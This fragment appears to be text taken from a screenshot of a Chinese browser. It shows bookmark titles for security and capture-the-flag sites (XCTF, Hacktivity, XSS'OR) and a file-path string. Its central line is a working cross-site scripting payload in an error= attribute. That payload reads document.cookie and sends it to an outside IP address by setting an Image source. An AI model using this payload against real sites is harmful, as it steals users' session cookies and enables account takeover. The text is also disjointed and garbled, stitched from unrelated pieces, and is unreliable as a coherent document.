 error="a='http://120.78.185.175/xss/myxss?s='%2Bdocument.cookie;new Image().src=a" php 搜索
控制面板 近期赛事 - XCTF社区 天池AI开发者社区 关于目录-CCF推荐排名 Hacktivity: Latest Se... 漏洞时代 - 最新漏洞_... XSS'OR - H